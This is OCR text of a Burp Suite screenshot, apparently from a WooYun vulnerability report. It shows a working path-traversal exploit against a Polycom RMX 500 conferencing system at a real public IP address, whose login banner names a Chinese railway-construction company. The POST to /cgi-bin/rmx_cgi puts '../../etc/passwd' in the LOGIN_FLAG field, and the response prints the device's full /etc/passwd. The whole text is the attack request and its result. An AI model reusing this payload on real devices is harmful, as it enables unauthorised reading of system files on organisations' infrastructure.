 Polycom RMX 500
222.209.199.33
欢迎使用中铁二局四公司视频会议系统
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Bypass WAF
1 × 2 × 4 × 6 × ...
Go Cancel < > Target: http://222.209.199.33 ?
Request
Raw Params Headers Hex
POST /cgi-bin/rmx_cgi HTTP/1.1
Accept: */*
Accept-Language: zh-cn
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: 222.209.199.33
Connection: Keep-Alive
Cache-Control: no-cache
Content-Length: 585
_dst_in_xml_raw=<?xml version="1.0" encoding="UTF-8" ?>
<RMX1000_UI version="1.0.0.0">
<FROM_PAGE id="check_login_rst">
<SESSION_ID value="" />
<_CGI_NO_REFRESH value="YES" />
<SEL_LANG value="cn" />
<IS_CGI value="YES" />
<DEV_IP_V4 value="" />
<LOGINNAME value="asdasd" />
<PASSWD value="asdasd" />
<rmx1000_ip value="127.0.0.1" />
<proxy_log_ip value="" />
<LOGIN_FLAG value="../../etc/passwd" />
<_CGI_UI_LANG value="cn" />
<cfg_ui_hide value="YES" />
<_CGI_TIME value="Mon Oct 26 21:19:24 UTC+0800 2015" />
</FROM_PAGE>
</RMX1000_UI>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 26 Oct 2015 21:55:50 GMT
Server: Apache/2.2.4 (Fedora)
Vary: User-Agent,Accept-Encoding
X-XSS-Protection: 0
Content-Length: 548
Keep-Alive: timeout=20
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/usr/rmx1000/bin:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
admin:x:7:0:admin:/usr/rmx1000/bin:/usr/rmx1000/bin/console
nobody:x:99:99:Nobody:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/www:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
? < + > Type a search term 0 matches
Done
799 bytes | 1,067 millis
www.wooyun.org